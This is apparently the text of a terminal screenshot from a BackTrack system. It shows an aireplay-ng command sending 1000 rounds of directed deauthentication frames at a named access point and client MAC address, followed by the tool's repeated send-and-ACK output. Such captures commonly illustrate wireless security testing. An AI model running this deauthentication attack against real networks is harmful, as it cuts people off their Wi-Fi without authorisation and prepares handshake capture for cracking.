 root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -0 1000 -a 00:05:59:49:A7:A0 -c 00:13:CE:AC:70:BE mon0
01:52:43  Waiting for beacon frame (BSSID: 00:05:59:49:A7:A0) on channel 1
01:52:44  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [51|68 ACKs]
01:52:44  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [55|68 ACKs]
01:52:45  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [21|63 ACKs]
01:52:45  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [55|74 ACKs]
01:52:46  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [52|68 ACKs]
01:52:46  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [ 4|63 ACKs]
01:52:47  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [53|73 ACKs]
01:52:47  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [49|68 ACKs]
01:52:48  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [26|64 ACKs]
01:52:48  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [52|74 ACKs]
01:52:49  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [51|68 ACKs]
01:52:49  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [ 8|62 ACKs]
01:52:50  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [56|74 ACKs]
01:52:51  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [50|68 ACKs]
01:52:51  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [54|68 ACKs]
01:52:52  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [16|64 ACKs]
01:52:52  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [54|74 ACKs]
01:52:53  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [53|67 ACKs]
01:52:53  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [ 7|63 ACKs]
01:52:54  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [56|73 ACKs]
01:52:54  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [50|67 ACKs]
01:52:55  Sending 64 directed DeAuth. STMAC: [00:13:CE:AC:70:BE] [53|67 ACKs]